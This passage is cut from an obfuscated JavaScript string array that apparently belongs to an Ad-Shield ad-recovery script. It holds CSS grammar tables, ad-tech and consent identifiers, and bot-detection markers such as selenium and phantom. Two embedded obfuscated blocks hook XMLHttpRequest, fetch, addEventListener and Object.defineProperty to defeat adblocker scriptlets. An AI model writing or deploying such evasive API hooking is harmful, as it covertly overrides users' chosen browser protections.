found","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","url","json","N3k6eDIxOF1VI05DfW5XYU1Te0w=","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","lookupOffset","frameElement","tokenStart","isVisibleDocument","auto|none|scrollbar|-ms-autohiding-scrollbar","<'inset-inline-start'>","external","<blend-mode>|plus-lighter","documentFocus","display:none","Value","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","api.ootoo.co.kr","msie","Operator","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","[row|column]||dense","/cou/iframe","[restore-rejections] restoreDeferredRejections__nonadblock","insertRules",".end","www.whatcar.com","viewport","none|all",'" as-key="',"pos","innerWidth","[<age>? <gender> <integer>?]","tokenBefore","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","addAtrule_","add|subtract|intersect|exclude","https://ad-delivery.net/px.gif?ch=1","Window_setTimeout","hidden","nextState","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","nonzero|evenodd","background-color","<integer>|auto","toSetString","none|[<number>|<percentage>]{1,3}","[historical-ligatures|no-historical-ligatures]","window.parent.parent.confiant.services().onASTAdLoad","shouldStorageWaitForTcf","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","purpose1 consent timeout","height-equal-or-less-than","<box>|border|text","pageview_id"," | ","selenium","parseWithFallback","ignoreInvalidMapping","skipWs","Position rule '","<calc-product> [['+'|'-'] <calc-product>]*","getBidResponses","<\/script>","lastIndexOf","inventoryId","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","protectUrlContext","clean","getLocationFromList","protectHtml","HTMLVideoElement","row|row-reverse|column|column-reverse","blocking_ads","requestNonPersonalizedAds","<image>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","backgroundImage","__driver_evaluate","innerText","larger|smaller","bidder","eachMapping","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","<percentage>|<length>|<number>","cp.edl.co.kr","https://static.criteo.net/js/ld/publishertag.prebid.js","interstitial","__gpp","[alternate||[over|under]]|inter-character","any","givt_detected","gptDisabled","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","gpt_disabled","start|center|end|baseline|stretch","Invalid mapping: ","scope","cache_is_blocking_acceptable_ads","gamezop.com","start|middle|end","<percentage>|<length>","acceptableAdsBait","__fxdriver_unwrapped","MessageEvent_data","nightmarejs"," undefined","important","checkAtrulePrelude","<blend-mode>#","debug","timestamp","TopLevelCss","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","BatteryManager","Bad value for `","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","assign","end","/adsid/integrator.js","4674304AJBdZu","focus/","getSlotId","PerformanceResourceTiming","230TvoZwC","onmozfullscreenchange","frame","HTMLStyleElement","randomUUID","mailto:","<'width'>","aXRoYw==","<symbol> <symbol>?","<'min-block-size'>","isBlocked","Element","freeze","sent","<complex-real-selector>#","defineSlot","statusText","<'margin-right'>","webkitSpeechGrammar","syntax","<xyz-space> [<number>|<percentage>|none]{3}","layer(","as_apply","auto|thin|none","pow( <calc-sum> , <calc-sum> )","params","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[none|<dashed-ident>]#","<url>","<string> [<integer>|on|off]?","content-box|padding-box|border-box|fill-box|stroke-box|view-box","char must be length 1","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>",".umogames.com","scrollX","normal|reverse|alternate|alternate-reverse","raptive","getVersion","substrToCursor","getLocation","IntersectionObserverEntry","appendList","[<length-percentage>|<number>|auto]{1,4}","<'border-style'>","_parent","sepia( <number-percentage> )","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","<'max-height'>","use","<clip-source>|[<basic-shape>||<geometry-box>]|none","https://static.dable.io/dist/plugin.min.js","contentDocument","naver","ric","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==",".setPAAPIConfigForGPT","collect","notificationPermissions signal unexpected behaviour","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","forEachToken","mozInnerScreenX","( [<mf-plain>|<mf-boolean>|<mf-range>] )","economy|exact","{-token","getTargeting","auto|text|none|contain|all","safari","https://s.html-load.com","document","normal|bold|<number [1,1000]>","nthChildOf","[<filter-function>|<url>]+","` should not contain a prelude","__proto__","Apple","constructor","getAtrulePrelude","defineOutOfPageSlot","compareByGeneratedPositionsDeflatedNoLine","Worker","domain switched","callback","rotateZ( [<angle>|<zero>] )","matchAtruleDescriptor","fromEntries","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","none|[<svg-length>+]#","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","normal||[size|inline-size]","repeat|no-repeat|space|round","placeholders","<outline-radius>","Profile","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","server","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","fmget_targets","isGecko","parseAtrulePrelude","width-equal-or-less-than","#adshield","c204ZmtocndhOTR5MGV1cGoybnEx","not_blocking_ads"," used missed syntax definition ","exec","documentElement","data:text/html,","\x3c!--","slotRenderEnded","lazyload","[AdBlockDetector] Request adblock detected. ","left|right|none|inline-start|inline-end","cachedAt",'<meta name="color-scheme" content="',"open-quote|close-quote|no-open-quote|no-close-quote","readyState","skipSC","replaceState","[<declaration>? ';']* <declaration>?","show|hide","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","<single-animation-play-state>#","auto|<time>","[<length-percentage>|top|center|bottom]#","addConnectionHandler","svmin","not <media-in-parens>","<relative-real-selector-list>","getOutOfPage","_WEBDRIVER_ELEM_CACHE","Terminate - bot detected","insertImpl","setHTMLUnsafe","<supports-condition>","<'top'>","$1   ","querySelectorAll","structure","auto|none","[first|last]? baseline","pbjs","none|auto|<percentage>","classList","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","endpoint","Layer","attributes","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","width-greater-than","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","cqmin","Failed to detect bot: botd timeout","opera","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<url>|none","isSleipnir","base[href]","/didomi_cmp.js","cmpStr","MessageEvent","text/javascript","navigator.connection is undefined","and","https://html-load.cc","[<integer>&&<symbol>]#","fundingchoices","marker-start","getUserIds","api.adiostech.com","concat","positionRule","requestBids","auto-add|add( <integer> )|<integer>","target","[recoverTcfCMP] tcf is already loaded","uBlock Origin","__gpp not found within timeout","readSequence","windowSize","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","responseText","as_inmobi_cmp_id","[auto? [none|<length>]]{1,2}","<'text-wrap-mode'>||<'text-wrap-style'>","Element_innerHTML","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","auto|start|end|center|baseline|stretch","isParentsDisplayNone","isFirefox","viewport_document","adsinteractive","':' <ident-token>|':' <function-token> <any-value> ')'","Hex or identifier is expected","comment-token","DOMParser_parseFromString","Boolean","signalStatus","responseType","navigator.appVersion is undefined","auto|touch","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","dvmax","<color>&&<color-stop-angle>?","<html ","ADNXSMediation","checkStructure","indiatimes.com","Url or Function is expected","INTERSTITIAL","sourceMapURL could not be parsed","cnlwYQ==","Destroying blocked slots : ","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","only","normal|allow-discrete","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","HTMLLinkElement","compareByOriginalPositionsNoSource","rawMessage","teads","auto|after","366963AHYwTy","checkAtruleName","scroll","vmax","boolean","onmessage","leave","FeatureRange","setSourceContent","isVisible","isCmpBlockedFinally: ","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","isUnregistered","url-matched","gpt-ima","_names","invert( <number-percentage> )","text/html","computed","false|true","findDeclarationValueFragments","load","LayerList","'.' <ident-token>","clientHeight","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","182367SOSZmm","HTMLSourceElement","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","div","none|[x|y|block|inline|both] [mandatory|proximity]?","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","generic( kai )|generic( fangsong )|generic( nastaliq )","normal|sub|super","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","[none|start|end|center]{1,2}","image","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","percentage-token","Percent sign is expected","Document","<'border-top-color'>","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Bad syntax","ignore|stretch-to-fit","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","script_version","coupang","match","<angle>|<percentage>","botd","linear|radial","getAtruleDescriptor","Yml4cXJod245emptNTRvMTJmZTBz","none|<dashed-ident>#","ADS_FRAME","scanWord","container","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","[normal|small-caps]","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<-ms-filter-function>+","loaded","not","thenStack","[<length-percentage>|auto]{1,2}|cover|contain","fXFCPHpgUFpbWUg6MHNqdmFPcA==","isChannelConnected","prepend","none|auto|[<string> <string>]+","scaleZ( [<number>|<percentage>] )","<'margin-inline'>","At-rule `@","EOF-token","rex","reduceRight","Forward report url to engineers","combinator","isLoaded","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","translateZ( <length> )","encodeId","exp( <calc-sum> )","YmphM3prZnZxbHRndTVzdzY3OG4=","Terminate - non-adblock","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","getElementById","__lastWatirAlert","endsWith","<any-value>","bnh6bg=="," is blocked","deep","checkPropertyName","<length>{1,2}","closed","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","RENDERER","Bad syntax reference: ","a24xZWhvNmZqYnI0MHB4YzlpMnE=","head","visible|hidden","height-equal-or-greater-than","https://c.html-load.com","getWrapper","validate","DisallowEmpty","cdn-exchange.toastoven.net","browserEngineKind","Terminate - memory limit threshold","v7.5.91","normal|[<number> <integer>?]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","side_ad","<bg-size>#","def","/widgets.html","auto|avoid|avoid-page|avoid-column|avoid-region","SYN","-webkit-calc(","text","createAuctionNonce","cultureg","firstChild","none|mandatory|proximity","cookie","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","cmVzZXJ2ZWQx","getAttribute","parseContext","tokens","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Not supported insert-rule | rule: ","stringify","matrix3d( <number>#{16} )","fromCodePoint","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","rem","productSub","null","rcap","Field `","top","border-box|padding-box|content-box","_self","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","SharedWorker","Zm1qeA==","substr","generatedLine","w2g","visible|hidden|clip|scroll|auto","issue","output","xhr","class","Identifier or asterisk is expected","wrapper","tagNameFilter","lvw","<header","padding-box|content-box","create",".getAdserverTargeting","getTokenStart","[clip|ellipsis|<string>]{1,2}","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","window.PluginArray is undefined","poster","region","fxios/","geniee-prebid","getLocationRange","<'flex-direction'>||<'flex-wrap'>","copy","' not supported","listenerId","html","content","initial","scrollY","<length-percentage>&&hanging?&&each-line?","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","[full-width|proportional-width]","scrolling","Please enter the password","connection","rotateY( [<angle>|<zero>] )","isInRootIframe","Unknown property","` structure definition","consents","ZWhvcg==","checkAtruleDescriptorName","eof","<line-width>{1,4}","Unknown field `","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<compound-selector>#","findWsEnd","child","CDO","none|manual|auto","auto|<position>","Selector is expected","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","player","History","navigator.plugins.length is undefined","abc","requestIdleCallback","BotDetector.detect can't be called before BotDetector.collect","Unexpected syntax '","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","position:relative;align-items:center;display:flex;","none|<string>+","pageview","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","UnicodeRange","Element_attributes","[left|right]||[top|bottom]","getRandomValues","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","functionBind","[auto|reverse]||<angle>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"iterateNext","none|zoom","auto|<length>|<percentage>","Hex digit is expected","https://qa.ad-shield.io","iterator","(E2) Invalid protect url: ","is_blocking_acceptable_ads","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","<'cue-before'> <'cue-after'>?","geniee","shardingIndex","<dashed-ident>","document.documentElement is undefined","cef","auto|<color>","Function name must be `url`","<mf-name> : <mf-value>","data","_generateSourcesContent","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB"," cmp...","<'max-block-size'>","<'pause-before'> <'pause-after'>?","<'top'>{1,4}","fetchLater","inside|outside","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","scheduler unhandled exception - ","sendBeacon","self","isBalanceEdge","Element_setAttribute","https://report.ad-shield.cc/","<length> <length>?","beforeunload","Identifier","Unknown node type:","leader( <leader-type> )","opacity","flat|preserve-3d","recovery_started","intersectionRatio","WebGLRenderingContext.getParameter is not a function","auto|<length-percentage>","idx","recovery_inventory_insert","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","prototype","MAIN","unshift","saturate( <number-percentage> )","admiral","<complex-selector-list>","initLogMessageHandler","_sourcesContents","first","innerHeight","prebid","layer","consumeUntilBalanceEnd","gpt-funke","<line-style>","Scheduler Terminated with unexpected non-error instance: ","getEntriesByType","samsungbrowser","purpose1 consent error","Node_baseURI","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","send"," | value: ","frameborder","Combinator is expected","skipUntilBalanced","gdprApplies","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","<'flex-grow'>","/pagead/drt/ui","window.top.apstag.runtime.callCqWrapper","[block|inline|x|y]#","() => version","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","Module","Condition is expected","substring","none|discard-before||discard-after||discard-inner","Function","consumeUntilLeftCurlyBracketOrSemicolon","<custom-ident>","none|circle|disc|square","none|<length>","_phantom","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","/negotiate/script-set-value","cache_isbot","1.9.1","Expect an apostrophe","adfit","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","dmtkcw==","url-path-not-equal","gpt-nextmillennium","<repeat-style>#","dataset","auto|<integer>{1,3}","all","[<type-selector>? 